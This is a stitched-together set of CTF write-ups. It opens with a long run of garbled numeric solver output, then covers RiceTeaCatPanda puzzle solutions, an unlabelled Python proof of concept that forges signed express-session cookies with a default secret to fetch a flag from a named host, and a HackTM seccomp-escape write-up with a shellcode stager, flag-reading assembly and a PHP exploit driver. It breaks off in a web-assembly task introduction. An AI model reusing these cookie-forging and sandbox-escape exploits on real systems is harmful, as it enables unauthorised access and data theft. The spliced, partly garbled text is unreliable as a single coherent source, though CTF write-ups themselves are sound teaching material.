'C', 'a', 'l', '_', 'f', 'U', '\xcd']69.3750 462 462 True [38, 42, 71] [38, 42, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']69.5000 261 261 True [35, 42, 69] [35, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']69.6250 260 260 True [35, 42, 67] [35, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']69.7500 264 264 True [35, 42, 62] [35, 42, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']69.8750 260 260 True [35, 42, 67] [35, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']====================================================================================================70.0000 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']70.1250 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']70.2500 526 526 True [40, 47, 66] [40, 47, 66] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']70.3750 526 526 True [40, 47, 66] [40, 47, 66] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']70.5000 50 50 True [40, 67] [40, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']70.6250 50 50 True [40, 67] [40, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']70.7500 52 52 True [40, 71] [40, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']70.8750 52 52 True [40, 71] [40, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']====================================================================================================71.0000 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']71.1250 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']71.2500 460 460 True [38, 42, 67] [38, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']71.3750 460 460 True [38, 42, 67] [38, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']71.5000 262 262 True [35, 42, 71] [35, 42, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']71.6250 262 262 True [35, 42, 71] [35, 42, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']71.7500 264 264 True [35, 42, 74] [35, 42, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']71.8750 264 264 True [35, 42, 74] [35, 42, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']====================================================================================================72.0000 305 305 True [36, 43, 76] [36, 43, 76] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']72.1250 304 304 True [36, 43, 74] [36, 43, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']72.2500 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']72.3750 301 301 True [36, 43, 69] [36, 43, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']72.5000 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']72.6250 304 304 True [36, 43, 74] [36, 43, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']72.7500 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']72.8750 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']====================================================================================================73.0000 461 361 False [38, 42, 69] [36, 42, 69] 3 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd']73.1250 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']73.2500 460 460 True [38, 42, 67] [38, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']73.3750 460 460 True [38, 42, 67] [38, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']73.5000 411 411 True [38, 45, 69] [38, 45, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']73.6250 411 411 True [38, 45, 69] [38, 45, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']73.7500 412 412 True [38, 45, 71] [38, 45, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']73.8750 412 412 True [38, 45, 71] [38, 45, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']====================================================================================================74.0000 414 414 True [38, 45, 74] [38, 45, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']74.1250 412 412 True [38, 45, 71] [38, 45, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']74.2500 411 411 True [38, 45, 69] [38, 45, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']74.3750 410 410 True [38, 45, 67] [38, 45, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']74.5000 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']74.6250 462 462 True [38, 42, 71] [38, 42, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']74.7500 464 464 True [38, 42, 62] [38, 42, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']74.8750 460 460 True [38, 42, 67] [38, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']====================================================================================================75.0000 305 365 False [36, 43, 64] [36, 42, 64] 6 ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x03']75.1250 305 305 True [36, 43, 64] [36, 43, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']75.2500 300 300 True [36, 43, 67] [36, 43, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']75.3750 300 300 True [36, 43, 67] [36, 43, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']75.5000 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']75.6250 302 302 True [36, 43, 71] [36, 43, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']75.7500 304 304 True [36, 43, 74] [36, 43, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']75.8750 304 304 True [36, 43, 74] [36, 43, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']====================================================================================================76.0000 525 525 True [40, 47, 76] [40, 47, 76] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']76.1250 524 524 True [40, 47, 74] [40, 47, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']76.2500 522 522 True [40, 47, 71] [40, 47, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']76.3750 521 521 True [40, 47, 69] [40, 47, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']76.5000 022 022 True [43, 47, 71] [43, 47, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']76.6250 024 024 True [43, 47, 74] [43, 47, 74] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']76.7500 025 025 True [43, 47, 64] [43, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']76.8750 022 022 True [43, 47, 71] [43, 47, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']====================================================================================================77.0000 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']77.1250 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']77.2500 461 461 True [38, 42, 69] [38, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']77.3750 462 462 True [38, 42, 71] [38, 42, 71] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']77.5000 261 261 True [35, 42, 69] [35, 42, 69] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']77.6250 260 260 True [35, 42, 67] [35, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']77.7500 264 264 True [35, 42, 62] [35, 42, 62] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']77.8750 260 260 True [35, 42, 67] [35, 42, 67] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']====================================================================================================78.0000 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']78.1250 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']78.2500 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']78.3750 525 525 True [40, 47, 64] [40, 47, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']78.5000 255 255 True [35, 40, 64] [35, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']78.6250 255 255 True [35, 40, 64] [35, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']78.7500 255 255 True [35, 40, 64] [35, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']78.8750 255 255 True [35, 40, 64] [35, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']====================================================================================================79.0000 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']79.1250 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']79.2500 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']79.3750 5255 5255 True [28, 35, 40, 64] [28, 35, 40, 64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']79.5000 5 5 True [64] [64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']79.6250 5 5 True [64] [64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']79.7500 5 5 True [64] [64] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']79.8750 5 False [64] [] ['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']12214215015323414022522310012416621316420415141236 50['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', '\xcd', '\x1b']['A', 'O', 'T', 'W', '{', 'M', 'u', 's', '1', 'C', 'a', 'l', '_', 'f', 'U', 'N', '}']```
The final script with all of this output [can be found here](./solutions/day16_solver.py). |
## Crypto: 1. HOME RUN #### Problem description : Ecbf1HZ_kd8jR5K?[";(7;aJp?[4>J?Slk3<+n'pF]W^,F>._lB/=r#### Solution : I observed special characters in the string, so I tried Base85 decode.
```Flag : rtcp{uH_JAk3_w3REn't_y0u_4t_Th3_uWust0r4g3}```
## Forensics:1. BTS-Crazed#### Problem description : An audio [file](files/Save\ Me.mp3) was provided.#### Solution : Used strings to obtain the flag.```Flag : rtcp{j^cks0n_3ats_r1c3}```
2. cat-chat#### Problem description : ```nyameowmeow nyameow nyanya meow purr nyameowmeow nyameow nyanya meow purr nyameowmeow nyanyanyanya nyameow meow purr meow nyanyanyanya nya purr nyanyanyanya nya meownyameownya meownyameow purr nyanya nyanyanya purr meowmeownya meowmeowmeow nyanya meownya meowmeownya purr meowmeowmeow meownya purr nyanyanyanya nya nyameownya nya !!!!```once you've figured this out, head to discord's #catchat channel.
#### Solution : The text consisted of three repeating words `nya`, `meow` and `purr`. It hints of morse code, so I converted `nya` to '.', `meow` to '-' and `purr` to '/'. Used an online morse code decoder to obtain the text.
The discord channel, was filled with encoded chats by two bots. So, I converted 'rtcp' to morse code, encoded them and searched for the text in discord to get flag.
```Flag : rtcp{th15_1z_a_c4t_ch4t_n0t_a_m3m3_ch4t}```
3. BASmati ricE 64#### Problem description : There's a flag in that bowl somewhere...
Replace all zs with _ in your flag and wrap in rtcp{...}.#### Solution : Using steghide, we get a txt file.```steghide --extract -sf rice-bowl.jpg```consisting of the text```³I··Y·ç;aÖx9Ì÷ÏyÜÐ=Ý```The title hints at base64, so we encode the text to base 64 to get the flag.```~/RiceTeaCatPanda ● base64 steganopayload167748.txt s0m3t1m35zth1ng5zAr3z3nc0D3d```Don't forget to replace the z's with _'s
```Flag : rtcp{s0m3t1m35_th1ng5_Ar3_3nc0D3d}```
## Misc:1. Strong Password#### Problem description : Eat, Drink, Pet, Hug, Repeat!#### Solution : All four words hint to the event title RiceTeaCatPanda.
```Flag : rtcp{rice_tea_cat_panda}```
## Web:1. Robots. Yeah, I know, pretty obvious.#### Problem description : So, we know that Delphine is a cook. A wonderful one, at that. But did you know that GIANt used to make robots? Yeah, GIANt robots.#### Solution : Quite obviously a hint at `robots.txt` file. I went to https://riceteacatpanda.wtf/robots.txt to find two files `flag` and `robot-nurses`. https://riceteacatpanda.wtf/flag didn't give the flag so I tried https://riceteacatpanda.wtf/robot-nurses to obtain the flag.
```Flag : rtcp{r0b0t5_4r3_g01ng_t0_t4k3_0v3r_4nd_w3_4r3_s0_scr3w3d}```
## General: 1. Basic C4#### Problem description : A txt [file](files/da_bomb.txt) was provided and hints were provided stating the flag begins with c4 and is a 90 character long flag.#### Solution : Decoding the base64 text in the txt file led to nothing(but an obvious remark that we are not supposed to base64 decode it). Some google searches led to http://www.cccc.io/. Uploaded the txt file to get the flag.
```Flag : rtcp`{c42CW3TbiGhvptM36RJJ9ScctgkskjvZPo6dG8JexzZRvzQR6hwovZJLDkYK5pZ6cq9e7fX1ShUiYUdM7H1Uuqj64G```
2. NO¯Γ̶ IX#### Problem description : I can't seem to figure out this broken equation... a lot seems to be missing...```meow = Totally [Chall Title]
100-hex(meow)=flag!
```#### Solution : Low points hinted that it should not be too complicated. So, I tried Roman numeral conversions to get `100 - hex(IX)` = `100 - hex(9)` = `f7`
```Flag : rtcp{f7}```
2. Treeee#### Problem description : It appears that my cat has gotten itself stuck in a tree... It's really tall and I can't seem to reach it. Maybe you can throw a snake at the tree to find it? Oh, you want to know what my cat looks like? I put a picture in the hints.
Hint :My cat looks like this```#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E #FFC90E#000000#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF #FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF#FFC90E#FFFFFF#FFFFFF#FFFFFF```
A [zip](files/treemycatisin.7z) file was provided.#### Solution : The hex codes are color values. Although, the image dimensions are too low to display a flag I extracted the image anyway.
```import numpy as npimport cv2code = "#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E #FFC90E#000000#FFC90E#FFFFFF#FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF #FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFC90E#FFC90E#FFC90E#FFC90E#FFC90E#FFFFFF#FFFFFF #FFFFFF#FFFFFF#FFFFFF#FFC90E#FFFFFF#FFC90E#FFFFFF#FFFFFF#FFFFFF"code = code.split(' ')for i in range(len(code)): code[i] = code[i].split('#') code[i].remove('')
print(np.shape(code))img = np.zeros((6, 9, 3))for i in range(6): for j in range(9): img[i, j, 0] = int(code[i][j][0:0+2], 16) img[i, j, 1] = int(code[i][j][2:2+2], 16) img[i, j, 2] = int(code[i][j][4:4+2], 16)cv2.imwrite('img.jpg', img)```The 7z file had less file size, but the extracted directory had much larger file size hinting at repeating files and a lot of empty directories and subdirectories. It can be observed that all the directory consists of two images having a dummy flag. So, I ended up copying all `.jpg` files to a single directory and deleting all files having the file size `1496` bytes and `1718` bytes (the file size of the repeating images)
```$ for f in $(find ./bigtree -type f); do cp $f extract/ ; done;$ find -size 1496 -delete$ find -size 1718 -delete```
```Flag : RTCP{MEOW_SHARP_PIDGION_RICE_TREE}```
3. Motivational Message#### Problem description : My friend sent me this motivational message because the CTF organizers made this competition too hard, but there's nothing in the message but a complete mess. I think the CTF organizers tampered with it to make it seem like my friend doesn't believe in me anymore, but it's working like reverse psychology on me!!!!
A [file](files/motivation.txt) was provided.#### Solution : Performing `strings -a` resulted in `data`. No leads here, so I checked binwalk and stego tools.
On checking hexdump of the file, we get the output```~/RiceTeaCatPanda/● hexdump -C motivation.txt| head00000000 82 60 42 ae 44 4e 45 49 00 00 00 00 df db f8 e5 |.`B.DNEI........|00000010 19 76 cb 05 03 ff ef fe 92 3f f8 11 ec 04 01 00 |.v.......?......|00000020 40 10 04 01 00 40 10 04 01 00 40 10 04 51 d3 6e |@....@[email protected]|```The chunks are reversed `IEND`. This hints at reversed `PNG` file. We check the tail to get the output```~/RiceTeaCatPanda● hexdump -C motivation.txt| tail00040d40 c9 24 92 49 24 92 5f a3 8e 38 e3 df 38 e3 8e 38 |.$.I$._..8..8..8|00040d50 fb fb ff ff e3 fd dd 44 0f dd ec 5e 78 54 41 44 |.......D...^xTAD|00040d60 49 00 20 00 00 3b 4f 36 12 00 00 00 06 08 ad 03 |I. ..;O6........|00040d70 00 00 e8 03 00 00 52 44 48 49 0d 00 00 00 0a 1a |......RDHI......|00040d80 0a 0d 47 4e 50 89 |..GNP.|```It's reversed PING image, so I reversed the contents of file```$ file.txt xxd -p -c1 | tac | xxd -p -r > rev_file.png```I used `zsteg` to get flag.
```Flag : rtcp{^ww3_1_b3l31v3_1n_y0u!}``` |
poc.py:```pythonimport reimport hmacimport base64import hashlibimport requests
# https://github.com/expressjs/session/search?q=secret&unscoped_q=secretsecret = 'keyboard cat'# https://devstore.io/js/express-authenticationauth_header = {'Authorization': 'secret'}
def sign(msg, key): # https://github.com/tj/node-cookie-signature/blob/master/index.js hashed = hmac.new(msg=msg.encode('utf-8'), key=key.encode('utf-8'), digestmod=hashlib.sha256) return base64.b64encode(hashed.digest()).decode().rstrip('=')
def get_secret(cookie): url = 'http://secretus.insomnihack.ch/secret' resp = requests.get(url, headers=auth_header, cookies=cookie) return resp.text
def get_debug(): url = 'http://secretus.insomnihack.ch/debug' match_session = r"(.+)\.json?" resp = requests.get(url, headers=auth_header) sessions = re.findall(match_session, resp.text) return sessions
if __name__ == '__main__': session_list = get_debug() for sess in session_list: print(sess) signed = sign(sess, secret) cookie = {'connect.sid': 's:' + sess + '.' + signed} html = get_secret(cookie)
flag_pat = r"INS{.+}" flag = re.findall(flag_pat, html) if flag: print(flag) break``` |
# Obey the Rules - HackTM 2020 Quals## Introduction
Obey the Rules is a pwn task.
The goal of this task is to read a file, `/home/pwn/flag.txt`. The binaryprovided will execute a user-provided shellcode, but it is protected by seccomprules. The rules are not given to challengers.
## 9-bytes Shellcode
The binary prints an ASCII art of a book, and asks to the user whether they obeyor not.
The user's input is read in a 11-bytes buffer. It is then compared against `Y`with `strcmp`. If it does not, (i.e. if the buffer does not start with `Y\x00`)the process will execute `/bin/sh`. This will result in the process being killeddue to the seccomp filters.
If the buffer does start with `Y\x00`, the first NULL byte (found with `strlen`)is replaced with an other `Y`, and the buffer is executed as a shellcode.
When the shellcode is called, `rax` points to the begining of the rwx-mappedmemory area that holds the shellcode. This can be leveraged to overwrite theshellcode with a longer shellcode using `read`.
```0000: 59 pop rcx // first Y0001: 59 pop rcx // NULL, replaced by Y
0002: 31 ff xor edi,edi // fd = 00004: 48 96 xchg rsi,rax // buf = map0006: 31 c0 xor eax,eax // syscall = 0 (SYS_read)0008: 0f 05 syscall000A: 90 nop```
## Leaking the seccomp rules
With a longer shellcode, it is possible to issue any syscall. However, almostevery syscalls appear to be blocked by the seccomp rules, including `write`.
It is possible to exfiltrate a bit by terminating the program, either with asegmentation fault (jumping to invalid memory) or with a trap to debugger(`int3`, invoking an uncaught `SIGTRAP`)
This oracle can be used to exfiltrate the content of the seccomp rules thatare referenced in a global variable.
The disassembled BPF program used as a filter is the following:```l0: ld [4]l1: jeq AUDIT_ARCH_X86_64, l2, l12
l2: ld [0]l3: jge #0x40000000, l12, l4
l4: jeq SYS_open, l11, l5l5: jeq SYS_exit, l11, l6l6: jeq SYS_read, l7, l12
l7: ld [16]l8: jeq #0x3, l9, l11
l9: ld [24]l10: jeq #0x602888, l11, l12l11: ret #0x7fff0000l12: ret #0```
This filter allows:1. open2. exit3. read when `fd` is not 34. read when `fd` is 3, and `buf` is `0x602888`
## Leaking the flag
The seccomp filters only allows the flag to be read at `0x602888` (`fd` == 3).It is not possible to open a 4th file due to system restrictions set beforecreating the process. (à la `ulimit`)
It is possible to run a shellcode that will open the flag, read it at thecorrect location and use the script used previously to exfiltrate the flag.
The final shellcode can be found at `shellcode.S` in the appendices. The finalscript in `pwn.php` as well as additional scripts that were used to convertformats (binary digits, BPF, and ascii)
**Flag**: `HackTM{kn0w_th3_rul3s_we11_s0_y0u_c4n_br34k_th3m_EFFECTIVELY}`
## Appendices### pwn.php```php#!/usr/bin/phpexpectLine("");$t->expectLine(" === OBEY THE RULES 1.0 ===");$t->expectLine(" --------------------------");$t->expectLine("");$t->expectLine(" __________________ __________________");$t->expectLine(".-/| \ / |\-.");$t->expectLine("|||| NEW RULES: | ||||");$t->expectLine("|||| | ||||");$t->expectLine("|||| | ||||");$t->expectLine("|||| | ||||");$t->expectLine("|||| | ||||");$t->expectLine("|||| | ||||");$t->expectLine("|||| | ||||");$t->expectLine("|||| | ||||");$t->expectLine("|||| | ||||");$t->expectLine("|||| | ||||");$t->expectLine("||||__________________ | __________________||||");$t->expectLine("||/===================\|/===================\||");$t->expectLine("`--------------------~___~-------------------''");$t->expectLine("");
$t->expectLine(" >> Do you Obey? (yes / no)");
$payload = "Y\x00"; // pop rcx, pop rcx
$payload .= "\x31\xFF"; // xor edi, edi$payload .= "\x48\x96"; // xchg rsi, rax$payload .= "\x31\xC0"; // xor eax, eax (SYS_read)$payload .= "\x0F\x05"; // syscall$payload = str_pad($payload, 0x0B, "\x90");
$shellcode = file_get_contents("shellcode");$shellcode = str_replace("BBBB", pack("V", $argv[1]), $shellcode);$payload .= str_repeat("\x90", strlen($payload));$payload .= $shellcode;$t->write($payload);
$line = $t->readLine();if($line === "Segmentation fault (core dumped)") echo "0";else if($line === "Trace/breakpoint trap (core dumped)") echo "1";else echo "?";echo "\n";```
### shellcode.S```asm.intel_syntax noprefix.global _start
_start: lea rdi, [rip + filename] mov rsi, 0 mov rax, 0 // SYS_open syscall // rax == 3
mov rdi, rax mov rsi, 0x602888 // backdoor mov rdx, 0x80 mov rax, SYS_read syscall
// placeholder mov ecx, 0x42424242
// al = target[bit >> 3] mov rdi, rcx shr rdi, 3 add rdi, 0x602888 mov al, byte ptr [rdi]
and cl, 7 shr al, cl and al, 1
jnz true push 0 ret
true: int3
filename: .asciz "/home/pwn/flag.txt"```
### convert.php```php#!/usr/bin/php |
# merry cemetery - HackTM 2020 Quals## Introduction
merry cemetery is a pwn task.
It is a web-assembly task that can be run with `node merry_cemetery.js`.
The goal of this task is to obtain the content of a JavaScript variable, `aaaa`.```var aaaa = "HackTM{XXXXXXXXXXXXXXXXXXXXX-real-flag-on-remote-server}";```
## Nobody likes web assembly
In order to understand what the web assembly file does, a tool has been used toconvert `wasm` to rust. This tool was found from a writeup of 36C3's webassembly reverse task.
The main function is exported, which makes it possible to go to the main loopquite easily.
The main loop first reads the user's input by calling `func_60`:```rustvar_17 = func_60(); // readvar_18 = (var_17 << 24 >>s 24) - 36;```
